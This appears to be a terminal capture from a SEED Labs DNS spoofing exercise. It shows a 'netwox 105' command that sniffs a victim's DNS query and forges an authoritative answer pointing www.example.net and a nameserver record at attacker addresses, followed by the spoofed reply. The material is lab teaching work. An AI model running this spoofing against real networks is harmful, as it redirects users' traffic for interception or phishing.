 [09/19/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "192.168.195.132" -
a "ns.example.com." -A "192.168.195.131" -f "src host 192.168.195.130"
DNS_question_____________________________________________________.
| id=60866  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_______________________________________________________.
| id=60866  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 192.168.195.132                         |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.195.131                          |
|_______________________________________________________________|